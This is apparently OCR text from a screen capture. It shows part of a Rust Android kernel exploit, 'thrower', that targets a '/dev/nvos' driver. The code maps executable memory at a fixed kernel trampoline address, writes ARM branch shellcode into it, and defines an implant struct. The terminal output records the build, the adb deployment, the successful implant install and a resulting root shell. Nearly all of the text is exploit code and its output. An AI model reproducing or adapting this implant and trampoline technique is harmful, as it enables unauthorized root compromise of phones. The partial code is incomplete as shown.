 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
69 PROT_READ | PROT_WRITE | PROT_EXEC,
70 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
71 };
72
73 // Make sure the allocation was successful and exactly where we needed
74 // it
75 if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
76 return Err(Error::new(ErrorKind::Other,
77 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
78 }
79
80 // Get a mutable reference to the trampoline
81 let trampoline = unsafe {
82 std::slice::from_raw_parts_mut(
83 KERNEL_TRAMPOLINE_ADDR as *mut u8, 12)
84 };
85
86 // Implant is installed, create a trampoline that does:
87 // ldr r0, [pc]
88 // bx  r0
89 // .word <func() address>
90 //
91 // This will branch to func() indirectly
92 trampoline[..8].copy_from_slice(b"\x00\x00\x9f\xe5\x10\xff\x2f\xe1");
93
94 // Create the trampoline
95 Ok(Self { trampoline })
96 }
97
98 /// Updates the trampoline to dispatch to `addr`
99 pub fn update(&mut self, addr: unsafe extern fn() -> u32) {
100 self.trampoline[8..12].copy_from_slice(&(addr as usize).to_ne_bytes());
101 }
102 }
103
104 impl<'a> Drop for Trampoline<'a> {
105 fn drop(&mut self) {
106 // Free the trampoline memory
107 unsafe {
108 assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
109 self.trampoline.len()) == 0, "Failed to unmap trampoline");
110 }
111 }
112 }
113
114 /// An Android implant using the `/dev/nvos` exploit
115 struct Implant<'a> {
116 /// Open handle to `/dev/nvos`
117 device: File,
118
119 /// The trampoline to use for kernel->user calls
"src/main.rs" 257L, 7961C written 90,9 33%
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#